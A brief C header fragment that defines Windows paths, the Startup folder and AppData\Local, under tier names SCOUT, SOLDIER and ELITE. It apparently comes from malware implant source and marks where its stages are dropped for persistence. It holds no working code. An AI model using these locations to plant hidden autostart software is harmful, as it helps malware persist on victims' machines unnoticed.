 #define FILE_NAME_SCOUT L"\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\"
#define FILE_NAME_SOLDIER L"\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\"
#define FILE_NAME_ELITE  L"\\AppData\\Local\\"
#define DIR_NAME_ELITE L"\\AppData\\Local\\Microsoft\\"
// (20 * (6+5+2))+1) unicode characters from EFI FAT spec (doubled for bytes)